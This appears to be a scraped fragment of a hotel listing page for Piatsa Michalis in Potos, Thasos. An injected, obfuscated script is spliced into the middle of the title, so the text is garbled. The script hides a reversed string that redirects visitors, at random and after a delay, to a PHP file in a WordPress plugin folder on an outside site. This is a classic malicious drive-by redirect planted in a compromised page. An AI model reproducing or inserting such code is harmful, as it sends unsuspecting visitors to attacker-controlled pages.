 Piatsa Michalis_best deals_Hotel_Aegean Islands_Thasos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos